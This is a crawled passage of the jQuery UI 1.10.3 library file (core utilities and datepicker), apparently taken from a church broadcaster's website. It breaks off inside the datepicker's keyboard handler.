

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirche-im-wdr.de/fileadmin/templates/_global/js/libs/jquery-ui.js?1536138792
body_size: 27769
content:
/*! jQuery UI - v1.10.3 - 2013-07-08
* http://jqueryui.com
* Includes: jquery.ui.core.js, jquery.ui.datepicker.js
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */

(function( $, undefined ) {

var uuid = 0,
	runiqueId = /^ui-id-\d+$/;

// $.ui might exist from components with no dependencies, e.g., $.ui.position
$.ui = $.ui || {};

$.extend( $.ui, {
	version: "1.10.3",

	keyCode: {
		BACKSPACE: 8,
		COMMA: 188,
		DELETE: 46,
		DOWN: 40,
		END: 35,
		ENTER: 13,
		ESCAPE: 27,
		HOME: 36,
		LEFT: 37,
		NUMPAD_ADD: 107,
		NUMPAD_DECIMAL: 110,
		NUMPAD_DIVIDE: 111,
		NUMPAD_ENTER: 108,
		NUMPAD_MULTIPLY: 106,
		NUMPAD_SUBTRACT: 109,
		PAGE_DOWN: 34,
		PAGE_UP: 33,
		PERIOD: 190,
		RIGHT: 39,
		SPACE: 32,
		TAB: 9,
		UP: 38
	}
});

// plugins
$.fn.extend({
	focus: (function( orig ) {
		return function( delay, fn ) {
			return typeof delay === "number" ?
				this.each(function() {
					var elem = this;
					setTimeout(function() {
						$( elem ).focus();
						if ( fn ) {
							fn.call( elem );
						}
					}, delay );
				}) :
				orig.apply( this, arguments );
		};
	})( $.fn.focus ),

	scrollParent: function() {
		var scrollParent;
		if (($.ui.ie && (/(static|relative)/).test(this.css("position"))) || (/absolute/).test(this.css("position"))) {
			scrollParent = this.parents().filter(function() {
				return (/(relative|absolute|fixed)/).test($.css(this,"position")) && (/(auto|scroll)/).test($.css(this,"overflow")+$.css(this,"overflow-y")+$.css(this,"overflow-x"));
			}).eq(0);
		} else {
			scrollParent = this.parents().filter(function() {
				return (/(auto|scroll)/).test($.css(this,"overflow")+$.css(this,"overflow-y")+$.css(this,"overflow-x"));
			}).eq(0);
		}

		return (/fixed/).test(this.css("position")) || !scrollParent.length ? $(document) : scrollParent;
	},

	zIndex: function( zIndex ) {
		if ( zIndex !== undefined ) {
			return this.css( "zIndex", zIndex );
		}

		if ( this.length ) {
			var elem = $( this[ 0 ] ), position, value;
			while ( elem.length && elem[ 0 ] !== document ) {
				// Ignore z-index if position is set to a value where z-index is ignored by the browser
				// This makes behavior of this function consistent across browsers
				// WebKit always returns auto if the element is positioned
				position = elem.css( "position" );
				if ( position === "absolute" || position === "relative" || position === "fixed" ) {
					// IE returns 0 when zIndex is not specified
					// other browsers return a string
					// we ignore the case of nested elements with an explicit value of 0
					// <div style="z-index: -10;"><div style="z-index: 0;"></div></div>
					value = parseInt( elem.css( "zIndex" ), 10 );
					if ( !isNaN( value ) && value !== 0 ) {
						return value;
					}
				}
				elem = elem.parent();
			}
		}

		return 0;
	},

	uniqueId: function() {
		return this.each(function() {
			if ( !this.id ) {
				this.id = "ui-id-" + (++uuid);
			}
		});
	},

	removeUniqueId: function() {
		return this.each(function() {
			if ( runiqueId.test( this.id ) ) {
				$( this ).removeAttr( "id" );
			}
		});
	}
});

// selectors
function focusable( element, isTabIndexNotNaN ) {
	var map, mapName, img,
		nodeName = element.nodeName.toLowerCase();
	if ( "area" === nodeName ) {
		map = element.parentNode;
		mapName = map.name;
		if ( !element.href || !mapName || map.nodeName.toLowerCase() !== "map" ) {
			return false;
		}
		img = $( "img[usemap=#" + mapName + "]" )[0];
		return !!img && visible( img );
	}
	return ( /input|select|textarea|button|object/.test( nodeName ) ?
		!element.disabled :
		"a" === nodeName ?
			element.href || isTabIndexNotNaN :
			isTabIndexNotNaN) &&
		// the element and all of its ancestors must be visible
		visible( element );
}

function visible( element ) {
	return $.expr.filters.visible( element ) &&
		!$( element ).parents().addBack().filter(function() {
			return $.css( this, "visibility" ) === "hidden";
		}).length;
}

$.extend( $.expr[ ":" ], {
	data: $.expr.createPseudo ?
		$.expr.createPseudo(function( dataName ) {
			return function( elem ) {
				return !!$.data( elem, dataName );
			};
		}) :
		// support: jQuery <1.8
		function( elem, i, match ) {
			return !!$.data( elem, match[ 3 ] );
		},

	focusable: function( element ) {
		return focusable( element, !isNaN( $.attr( element, "tabindex" ) ) );
	},

	tabbable: function( element ) {
		var tabIndex = $.attr( element, "tabindex" ),
			isTabIndexNaN = isNaN( tabIndex );
		return ( isTabIndexNaN || tabIndex >= 0 ) && focusable( element, !isTabIndexNaN );
	}
});

// support: jQuery <1.8
if ( !$( "<a>" ).outerWidth( 1 ).jquery ) {
	$.each( [ "Width", "Height" ], function( i, name ) {
		var side = name === "Width" ? [ "Left", "Right" ] : [ "Top", "Bottom" ],
			type = name.toLowerCase(),
			orig = {
				innerWidth: $.fn.innerWidth,
				innerHeight: $.fn.innerHeight,
				outerWidth: $.fn.outerWidth,
				outerHeight: $.fn.outerHeight
			};

		function reduce( elem, size, border, margin ) {
			$.each( side, function() {
				size -= parseFloat( $.css( elem, "padding" + this ) ) || 0;
				if ( border ) {
					size -= parseFloat( $.css( elem, "border" + this + "Width" ) ) || 0;
				}
				if ( margin ) {
					size -= parseFloat( $.css( elem, "margin" + this ) ) || 0;
				}
			});
			return size;
		}

		$.fn[ "inner" + name ] = function( size ) {
			if ( size === undefined ) {
				return orig[ "inner" + name ].call( this );
			}

			return this.each(function() {
				$( this ).css( type, reduce( this, size ) + "px" );
			});
		};

		$.fn[ "outer" + name] = function( size, margin ) {
			if ( typeof size !== "number" ) {
				return orig[ "outer" + name ].call( this, size );
			}

			return this.each(function() {
				$( this).css( type, reduce( this, size, true, margin ) + "px" );
			});
		};
	});
}

// support: jQuery <1.8
if ( !$.fn.addBack ) {
	$.fn.addBack = function( selector ) {
		return this.add( selector == null ?
			this.prevObject : this.prevObject.filter( selector )
		);
	};
}

// support: jQuery 1.6.1, 1.6.2 (http://bugs.jquery.com/ticket/9413)
if ( $( "<a>" ).data( "a-b", "a" ).removeData( "a-b" ).data( "a-b" ) ) {
	$.fn.removeData = (function( removeData ) {
		return function( key ) {
			if ( arguments.length ) {
				return removeData.call( this, $.camelCase( key ) );
			} else {
				return removeData.call( this );
			}
		};
	})( $.fn.removeData );
}





// deprecated
$.ui.ie = !!/msie [\w.]+/.exec( navigator.userAgent.toLowerCase() );

$.support.selectstart = "onselectstart" in document.createElement( "div" );
$.fn.extend({
	disableSelection: function() {
		return this.bind( ( $.support.selectstart ? "selectstart" : "mousedown" ) +
			".ui-disableSelection", function( event ) {
				event.preventDefault();
			});
	},

	enableSelection: function() {
		return this.unbind( ".ui-disableSelection" );
	}
});

$.extend( $.ui, {
	// $.ui.plugin is deprecated. Use $.widget() extensions instead.
	plugin: {
		add: function( module, option, set ) {
			var i,
				proto = $.ui[ module ].prototype;
			for ( i in set ) {
				proto.plugins[ i ] = proto.plugins[ i ] || [];
				proto.plugins[ i ].push( [ option, set[ i ] ] );
			}
		},
		call: function( instance, name, args ) {
			var i,
				set = instance.plugins[ name ];
			if ( !set || !instance.element[ 0 ].parentNode || instance.element[ 0 ].parentNode.nodeType === 11 ) {
				return;
			}

			for ( i = 0; i < set.length; i++ ) {
				if ( instance.options[ set[ i ][ 0 ] ] ) {
					set[ i ][ 1 ].apply( instance.element, args );
				}
			}
		}
	},

	// only used by resizable
	hasScroll: function( el, a ) {

		//If overflow is hidden, the element might have extra content, but the user wants to hide it
		if ( $( el ).css( "overflow" ) === "hidden") {
			return false;
		}

		var scroll = ( a && a === "left" ) ? "scrollLeft" : "scrollTop",
			has = false;

		if ( el[ scroll ] > 0 ) {
			return true;
		}

		// TODO: determine which cases actually cause this to happen
		// if the element doesn't have the scroll set, see if it's possible to
		// set the scroll
		el[ scroll ] = 1;
		has = ( el[ scroll ] > 0 );
		el[ scroll ] = 0;
		return has;
	}
});

})( jQuery );
(function( $, undefined ) {

$.extend($.ui, { datepicker: { version: "1.10.3" } });

var PROP_NAME = "datepicker",
	instActive;

/* Date picker manager.
   Use the singleton instance of this class, $.datepicker, to interact with the date picker.
   Settings for (groups of) date pickers are maintained in an instance object,
   allowing multiple different settings on the same page. */

function Datepicker() {
	this._curInst = null; // The current instance in use
	this._keyEvent = false; // If the last event was a key event
	this._disabledInputs = []; // List of date picker inputs that have been disabled
	this._datepickerShowing = false; // True if the popup picker is showing , false if not
	this._inDialog = false; // True if showing within a "dialog", false if not
	this._mainDivId = "ui-datepicker-div"; // The ID of the main datepicker division
	this._inlineClass = "ui-datepicker-inline"; // The name of the inline marker class
	this._appendClass = "ui-datepicker-append"; // The name of the append marker class
	this._triggerClass = "ui-datepicker-trigger"; // The name of the trigger marker class
	this._dialogClass = "ui-datepicker-dialog"; // The name of the dialog marker class
	this._disableClass = "ui-datepicker-disabled"; // The name of the disabled covering marker class
	this._unselectableClass = "ui-datepicker-unselectable"; // The name of the unselectable cell marker class
	this._currentClass = "ui-datepicker-current-day"; // The name of the current day marker class
	this._dayOverClass = "ui-datepicker-days-cell-over"; // The name of the day hover marker class
	this.regional = []; // Available regional settings, indexed by language code
	this.regional[""] = { // Default regional settings
		closeText: "Done", // Display text for close link
		prevText: "Prev", // Display text for previous month link
		nextText: "Next", // Display text for next month link
		currentText: "Today", // Display text for current month link
		monthNames: ["January","February","March","April","May","June",
			"July","August","September","October","November","December"], // Names of months for drop-down and formatting
		monthNamesShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"], // For formatting
		dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"], // For formatting
		dayNamesShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"], // For formatting
		dayNamesMin: ["Su","Mo","Tu","We","Th","Fr","Sa"], // Column headings for days starting at Sunday
		weekHeader: "Wk", // Column header for week of the year
		dateFormat: "mm/dd/yy", // See format options on parseDate
		firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...
		isRTL: false, // True if right-to-left language, false if left-to-right
		showMonthAfterYear: false, // True if the year select precedes month, false for month then year
		yearSuffix: "" // Additional text to append to the year in the month headers
	};
	this._defaults = { // Global defaults for all the date picker instances
		showOn: "focus", // "focus" for popup on focus,
			// "button" for trigger button, or "both" for either
		showAnim: "fadeIn", // Name of jQuery animation for popup
		showOptions: {}, // Options for enhanced animations
		defaultDate: null, // Used when field is blank: actual date,
			// +/-number for offset from today, null for today
		appendText: "", // Display text following the input box, e.g. showing the format
		buttonText: "...", // Text for trigger button
		buttonImage: "", // URL for trigger button image
		buttonImageOnly: false, // True if the image appears alone, false if it appears on a button
		hideIfNoPrevNext: false, // True to hide next/previous month links
			// if not applicable, false to just disable them
		navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links
		gotoCurrent: false, // True if today link goes back to current selection instead
		changeMonth: false, // True if month can be selected directly, false if only prev/next
		changeYear: false, // True if year can be selected directly, false if only prev/next
		yearRange: "c-10:c+10", // Range of years to display in drop-down,
			// either relative to today's year (-nn:+nn), relative to currently displayed year
			// (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)
		showOtherMonths: false, // True to show dates in other months, false to leave blank
		selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable
		showWeek: false, // True to show week of the year, false to not show it
		calculateWeek: this.iso8601Week, // How to calculate the week of the year,
			// takes a Date and returns the number of the week for it
		shortYearCutoff: "+10", // Short year values < this are in the current century,
			// > this are in the previous century,
			// string value starting with "+" for current year + value
		minDate: null, // The earliest selectable date, or null for no limit
		maxDate: null, // The latest selectable date, or null for no limit
		duration: "fast", // Duration of display/closure
		beforeShowDay: null, // Function that takes a date and returns an array with
			// [0] = true if selectable, false if not, [1] = custom CSS class name(s) or "",
			// [2] = cell title (optional), e.g. $.datepicker.noWeekends
		beforeShow: null, // Function that takes an input field and
			// returns a set of custom settings for the date picker
		onSelect: null, // Define a callback function when a date is selected
		onChangeMonthYear: null, // Define a callback function when the month or year is changed
		onClose: null, // Define a callback function when the datepicker is closed
		numberOfMonths: 1, // Number of months to show at a time
		showCurrentAtPos: 0, // The position in multipe months at which to show the current month (starting at 0)
		stepMonths: 1, // Number of months to step back/forward
		stepBigMonths: 12, // Number of months to step back/forward for the big links
		altField: "", // Selector for an alternate field to store selected dates into
		altFormat: "", // The date format to use for the alternate field
		constrainInput: true, // The input is constrained by the current date format
		showButtonPanel: false, // True to show button panel, false to not show it
		autoSize: false, // True to size the input for the date format, false to leave as is
		disabled: false // The initial disabled state
	};
	$.extend(this._defaults, this.regional[""]);
	this.dpDiv = bindHover($("<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"));
}

$.extend(Datepicker.prototype, {
	/* Class name added to elements to indicate already configured with a date picker. */
	markerClassName: "hasDatepicker",

	//Keep track of the maximum number of rows displayed (see #7043)
	maxRows: 4,

	// TODO rename to "widget" when switching to widget factory
	_widgetDatepicker: function() {
		return this.dpDiv;
	},

	/* Override the default settings for all instances of the date picker.
	 * @param  settings  object - the new settings to use as defaults (anonymous object)
	 * @return the manager object
	 */
	setDefaults: function(settings) {
		extendRemove(this._defaults, settings || {});
		return this;
	},

	/* Attach the date picker to a jQuery selection.
	 * @param  target	element - the target input field or division or span
	 * @param  settings  object - the new settings to use for this date picker instance (anonymous)
	 */
	_attachDatepicker: function(target, settings) {
		var nodeName, inline, inst;
		nodeName = target.nodeName.toLowerCase();
		inline = (nodeName === "div" || nodeName === "span");
		if (!target.id) {
			this.uuid += 1;
			target.id = "dp" + this.uuid;
		}
		inst = this._newInst($(target), inline);
		inst.settings = $.extend({}, settings || {});
		if (nodeName === "input") {
			this._connectDatepicker(target, inst);
		} else if (inline) {
			this._inlineDatepicker(target, inst);
		}
	},

	/* Create a new instance object. */
	_newInst: function(target, inline) {
		var id = target[0].id.replace(/([^A-Za-z0-9_\-])/g, "\\\\$1"); // escape jQuery meta chars
		return {id: id, input: target, // associated target
			selectedDay: 0, selectedMonth: 0, selectedYear: 0, // current selection
			drawMonth: 0, drawYear: 0, // month being drawn
			inline: inline, // is datepicker inline or not
			dpDiv: (!inline ? this.dpDiv : // presentation div
			bindHover($("<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")))};
	},

	/* Attach the date picker to an input field. */
	_connectDatepicker: function(target, inst) {
		var input = $(target);
		inst.append = $([]);
		inst.trigger = $([]);
		if (input.hasClass(this.markerClassName)) {
			return;
		}
		this._attachments(input, inst);
		input.addClass(this.markerClassName).keydown(this._doKeyDown).
			keypress(this._doKeyPress).keyup(this._doKeyUp);
		this._autoSize(inst);
		$.data(target, PROP_NAME, inst);
		//If disabled option is true, disable the datepicker once it has been attached to the input (see ticket #5665)
		if( inst.settings.disabled ) {
			this._disableDatepicker( target );
		}
	},

	/* Make attachments based on settings. */
	_attachments: function(input, inst) {
		var showOn, buttonText, buttonImage,
			appendText = this._get(inst, "appendText"),
			isRTL = this._get(inst, "isRTL");

		if (inst.append) {
			inst.append.remove();
		}
		if (appendText) {
			inst.append = $("<span class='" + this._appendClass + "'>" + appendText + "</span>");
			input[isRTL ? "before" : "after"](inst.append);
		}

		input.unbind("focus", this._showDatepicker);

		if (inst.trigger) {
			inst.trigger.remove();
		}

		showOn = this._get(inst, "showOn");
		if (showOn === "focus" || showOn === "both") { // pop-up date picker when in the marked field
			input.focus(this._showDatepicker);
		}
		if (showOn === "button" || showOn === "both") { // pop-up date picker when button clicked
			buttonText = this._get(inst, "buttonText");
			buttonImage = this._get(inst, "buttonImage");
			inst.trigger = $(this._get(inst, "buttonImageOnly") ?
				$("<img/>").addClass(this._triggerClass).
					attr({ src: buttonImage, alt: buttonText, title: buttonText }) :
				$("<button type='button'></button>").addClass(this._triggerClass).
					html(!buttonImage ? buttonText : $("<img/>").attr(
					{ src:buttonImage, alt:buttonText, title:buttonText })));
			input[isRTL ? "before" : "after"](inst.trigger);
			inst.trigger.click(function() {
				if ($.datepicker._datepickerShowing && $.datepicker._lastInput === input[0]) {
					$.datepicker._hideDatepicker();
				} else if ($.datepicker._datepickerShowing && $.datepicker._lastInput !== input[0]) {
					$.datepicker._hideDatepicker();
					$.datepicker._showDatepicker(input[0]);
				} else {
					$.datepicker._showDatepicker(input[0]);
				}
				return false;
			});
		}
	},

	/* Apply the maximum length for the date format. */
	_autoSize: function(inst) {
		if (this._get(inst, "autoSize") && !inst.inline) {
			var findMax, max, maxI, i,
				date = new Date(2009, 12 - 1, 20), // Ensure double digits
				dateFormat = this._get(inst, "dateFormat");

			if (dateFormat.match(/[DM]/)) {
				findMax = function(names) {
					max = 0;
					maxI = 0;
					for (i = 0; i < names.length; i++) {
						if (names[i].length > max) {
							max = names[i].length;
							maxI = i;
						}
					}
					return maxI;
				};
				date.setMonth(findMax(this._get(inst, (dateFormat.match(/MM/) ?
					"monthNames" : "monthNamesShort"))));
				date.setDate(findMax(this._get(inst, (dateFormat.match(/DD/) ?
					"dayNames" : "dayNamesShort"))) + 20 - date.getDay());
			}
			inst.input.attr("size", this._formatDate(inst, date).length);
		}
	},

	/* Attach an inline date picker to a div. */
	_inlineDatepicker: function(target, inst) {
		var divSpan = $(target);
		if (divSpan.hasClass(this.markerClassName)) {
			return;
		}
		divSpan.addClass(this.markerClassName).append(inst.dpDiv);
		$.data(target, PROP_NAME, inst);
		this._setDate(inst, this._getDefaultDate(inst), true);
		this._updateDatepicker(inst);
		this._updateAlternate(inst);
		//If disabled option is true, disable the datepicker before showing it (see ticket #5665)
		if( inst.settings.disabled ) {
			this._disableDatepicker( target );
		}
		// Set display:block in place of inst.dpDiv.show() which won't work on disconnected elements
		// http://bugs.jqueryui.com/ticket/7552 - A Datepicker created on a detached div has zero height
		inst.dpDiv.css( "display", "block" );
	},

	/* Pop-up the date picker in a "dialog" box.
	 * @param  input element - ignored
	 * @param  date	string or Date - the initial date to display
	 * @param  onSelect  function - the function to call when a date is selected
	 * @param  settings  object - update the dialog date picker instance's settings (anonymous object)
	 * @param  pos int[2] - coordinates for the dialog's position within the screen or
	 *					event - with x/y coordinates or
	 *					leave empty for default (screen centre)
	 * @return the manager object
	 */
	_dialogDatepicker: function(input, date, onSelect, settings, pos) {
		var id, browserWidth, browserHeight, scrollX, scrollY,
			inst = this._dialogInst; // internal instance

		if (!inst) {
			this.uuid += 1;
			id = "dp" + this.uuid;
			this._dialogInput = $("<input type='text' id='" + id +
				"' style='position: absolute; top: -100px; width: 0px;'/>");
			this._dialogInput.keydown(this._doKeyDown);
			$("body").append(this._dialogInput);
			inst = this._dialogInst = this._newInst(this._dialogInput, false);
			inst.settings = {};
			$.data(this._dialogInput[0], PROP_NAME, inst);
		}
		extendRemove(inst.settings, settings || {});
		date = (date && date.constructor === Date ? this._formatDate(inst, date) : date);
		this._dialogInput.val(date);

		this._pos = (pos ? (pos.length ? pos : [pos.pageX, pos.pageY]) : null);
		if (!this._pos) {
			browserWidth = document.documentElement.clientWidth;
			browserHeight = document.documentElement.clientHeight;
			scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
			scrollY = document.documentElement.scrollTop || document.body.scrollTop;
			this._pos = // should use actual width/height below
				[(browserWidth / 2) - 100 + scrollX, (browserHeight / 2) - 150 + scrollY];
		}

		// move input on screen for focus, but hidden behind dialog
		this._dialogInput.css("left", (this._pos[0] + 20) + "px").css("top", this._pos[1] + "px");
		inst.settings.onSelect = onSelect;
		this._inDialog = true;
		this.dpDiv.addClass(this._dialogClass);
		this._showDatepicker(this._dialogInput[0]);
		if ($.blockUI) {
			$.blockUI(this.dpDiv);
		}
		$.data(this._dialogInput[0], PROP_NAME, inst);
		return this;
	},

	/* Detach a datepicker from its control.
	 * @param  target	element - the target input field or division or span
	 */
	_destroyDatepicker: function(target) {
		var nodeName,
			$target = $(target),
			inst = $.data(target, PROP_NAME);

		if (!$target.hasClass(this.markerClassName)) {
			return;
		}

		nodeName = target.nodeName.toLowerCase();
		$.removeData(target, PROP_NAME);
		if (nodeName === "input") {
			inst.append.remove();
			inst.trigger.remove();
			$target.removeClass(this.markerClassName).
				unbind("focus", this._showDatepicker).
				unbind("keydown", this._doKeyDown).
				unbind("keypress", this._doKeyPress).
				unbind("keyup", this._doKeyUp);
		} else if (nodeName === "div" || nodeName === "span") {
			$target.removeClass(this.markerClassName).empty();
		}
	},

	/* Enable the date picker to a jQuery selection.
	 * @param  target	element - the target input field or division or span
	 */
	_enableDatepicker: function(target) {
		var nodeName, inline,
			$target = $(target),
			inst = $.data(target, PROP_NAME);

		if (!$target.hasClass(this.markerClassName)) {
			return;
		}

		nodeName = target.nodeName.toLowerCase();
		if (nodeName === "input") {
			target.disabled = false;
			inst.trigger.filter("button").
				each(function() { this.disabled = false; }).end().
				filter("img").css({opacity: "1.0", cursor: ""});
		} else if (nodeName === "div" || nodeName === "span") {
			inline = $target.children("." + this._inlineClass);
			inline.children().removeClass("ui-state-disabled");
			inline.find("select.ui-datepicker-month, select.ui-datepicker-year").
				prop("disabled", false);
		}
		this._disabledInputs = $.map(this._disabledInputs,
			function(value) { return (value === target ? null : value); }); // delete entry
	},

	/* Disable the date picker to a jQuery selection.
	 * @param  target	element - the target input field or division or span
	 */
	_disableDatepicker: function(target) {
		var nodeName, inline,
			$target = $(target),
			inst = $.data(target, PROP_NAME);

		if (!$target.hasClass(this.markerClassName)) {
			return;
		}

		nodeName = target.nodeName.toLowerCase();
		if (nodeName === "input") {
			target.disabled = true;
			inst.trigger.filter("button").
				each(function() { this.disabled = true; }).end().
				filter("img").css({opacity: "0.5", cursor: "default"});
		} else if (nodeName === "div" || nodeName === "span") {
			inline = $target.children("." + this._inlineClass);
			inline.children().addClass("ui-state-disabled");
			inline.find("select.ui-datepicker-month, select.ui-datepicker-year").
				prop("disabled", true);
		}
		this._disabledInputs = $.map(this._disabledInputs,
			function(value) { return (value === target ? null : value); }); // delete entry
		this._disabledInputs[this._disabledInputs.length] = target;
	},

	/* Is the first field in a jQuery collection disabled as a datepicker?
	 * @param  target	element - the target input field or division or span
	 * @return boolean - true if disabled, false if enabled
	 */
	_isDisabledDatepicker: function(target) {
		if (!target) {
			return false;
		}
		for (var i = 0; i < this._disabledInputs.length; i++) {
			if (this._disabledInputs[i] === target) {
				return true;
			}
		}
		return false;
	},

	/* Retrieve the instance data for the target control.
	 * @param  target  element - the target input field or division or span
	 * @return  object - the associated instance data
	 * @throws  error if a jQuery problem getting data
	 */
	_getInst: function(target) {
		try {
			return $.data(target, PROP_NAME);
		}
		catch (err) {
			throw "Missing instance data for this datepicker";
		}
	},

	/* Update or retrieve the settings for a date picker attached to an input field or division.
	 * @param  target  element - the target input field or division or span
	 * @param  name	object - the new settings to update or
	 *				string - the name of the setting to change or retrieve,
	 *				when retrieving also "all" for all instance settings or
	 *				"defaults" for all global defaults
	 * @param  value   any - the new value for the setting
	 *				(omit if above is an object or to retrieve a value)
	 */
	_optionDatepicker: function(target, name, value) {
		var settings, date, minDate, maxDate,
			inst = this._getInst(target);

		if (arguments.length === 2 && typeof name === "string") {
			return (name === "defaults" ? $.extend({}, $.datepicker._defaults) :
				(inst ? (name === "all" ? $.extend({}, inst.settings) :
				this._get(inst, name)) : null));
		}

		settings = name || {};
		if (typeof name === "string") {
			settings = {};
			settings[name] = value;
		}

		if (inst) {
			if (this._curInst === inst) {
				this._hideDatepicker();
			}

			date = this._getDateDatepicker(target, true);
			minDate = this._getMinMaxDate(inst, "min");
			maxDate = this._getMinMaxDate(inst, "max");
			extendRemove(inst.settings, settings);
			// reformat the old minDate/maxDate values if dateFormat changes and a new minDate/maxDate isn't provided
			if (minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined) {
				inst.settings.minDate = this._formatDate(inst, minDate);
			}
			if (maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined) {
				inst.settings.maxDate = this._formatDate(inst, maxDate);
			}
			if ( "disabled" in settings ) {
				if ( settings.disabled ) {
					this._disableDatepicker(target);
				} else {
					this._enableDatepicker(target);
				}
			}
			this._attachments($(target), inst);
			this._autoSize(inst);
			this._setDate(inst, date);
			this._updateAlternate(inst);
			this._updateDatepicker(inst);
		}
	},

	// change method deprecated
	_changeDatepicker: function(target, name, value) {
		this._optionDatepicker(target, name, value);
	},

	/* Redraw the date picker attached to an input field or division.
	 * @param  target  element - the target input field or division or span
	 */
	_refreshDatepicker: function(target) {
		var inst = this._getInst(target);
		if (inst) {
			this._updateDatepicker(inst);
		}
	},

	/* Set the dates for a jQuery selection.
	 * @param  target element - the target input field or division or span
	 * @param  date	Date - the new date
	 */
	_setDateDatepicker: function(target, date) {
		var inst = this._getInst(target);
		if (inst) {
			this._setDate(inst, date);
			this._updateDatepicker(inst);
			this._updateAlternate(inst);
		}
	},

	/* Get the date(s) for the first entry in a jQuery selection.
	 * @param  target element - the target input field or division or span
	 * @param  noDefault boolean - true if no default date is to be used
	 * @return Date - the current date
	 */
	_getDateDatepicker: function(target, noDefault) {
		var inst = this._getInst(target);
		if (inst && !inst.inline) {
			this._setDateFromField(inst, noDefault);
		}
		return (inst ? this._getDate(inst) : null);
	},

	/* Handle keystrokes. */
	_doKeyDown: function(event) {
		var onSelect, dateStr, sel,
			inst = $.datepicker._getInst(event.target),
			handled = true,
			isRTL = inst.dpDiv.is(".ui-datepicker-rtl");

		inst._keyEvent = true;
		if ($.datepicker._datepickerShowing) {
			switch (event.keyCode) {
				case 9: $.datepicker._hideDatepicker();
						handled = false;
						break; // hide on tab out
				case 13: sel = $("td." + $.datepicker._dayOverClass + ":not(." +
									$.datepicker._currentClass + ")", inst.dpDiv);
						if (sel[0]) {
							$.datepicker._selectDay(event.target, inst.selectedMonth, inst.selectedYear, sel[0]);
						}

						onSelect = $.datepicker._get(inst, "onSelect");
						if (onSelect) {
							dateStr = $.datepicker._formatDate(inst);

							// trigger custom callback
							onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]);
						} else {
							$.datepicker._hideDatepicker();
						}

						return false; // don't submit the form
				case 27: $.datepicker._hideDatepicker();
						break; // hide on escape
				case 33: $.datepicker._adjustDate(event.target, (event.ctrlKey ?
							-$.datepicker._get(inst, "stepBigMonths") :
							-$.datepicker._get(inst, "stepMonths")), "M");
						break; // previous month/year on page up/+ ctrl
				case 34: $.datepicker._adjustDate(event.target, (event.ctrlKey ?
							+$.datepicker._get(inst, "stepBigMonths") :
							+$.datepicker._get(inst, "stepMonths")), "M");
						break; // next month/year on page down/+ ctrl
				case 35: if (event.ctrlKey || event.metaKey) {
							$.datepicker._clearDate(event.target);
						}
						handled = event.ctrlKey || event.metaKey;
						break; // clear on ctrl or command +end
				case 36: if (event.ctrlKey || event.metaKey) {
							$.datepicker._gotoToday(event.target);
						}
						handled = event.ctrlKey || event.metaKey;
						break; // current on ctrl or command +home
				case 37: if (event.ctrlKey || event.metaKey) {
							$.datepicker._adjustDate(event.target, (isRTL ? +1 : -1), "D");
						}
						handled = event.ctrlKey || event.metaKey;
						// -1 day on ctrl or command +left
						if (event.originalEvent.altKey) {
							$.datepicker._adjustDate(event.target, (event.ctrlKey ?
								-$.datepicker._get(inst, "stepBigMonths") :
								-$.datepicker._get(inst, "stepMonths")), "M");
						}
						// next month/year on alt +left on Mac
						break;
